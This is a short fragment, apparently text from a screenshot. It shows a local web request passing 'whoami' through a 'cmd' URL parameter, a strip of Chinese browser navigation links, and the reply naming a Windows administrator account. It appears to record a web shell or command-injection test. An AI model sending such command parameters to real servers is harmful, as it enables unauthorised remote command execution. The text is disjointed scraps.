 127.0.0.1:8081/?cmd=whoami
127.0.0.1:8081/?cmd=whoami
极客狗官网 天猫 京东 网址导航 百度搜索 360搜索 头条新闻 在线购彩 游戏加速 股票行情 影视大全 热门小说 游戏娱乐
win-gqu46qesb1v\administrator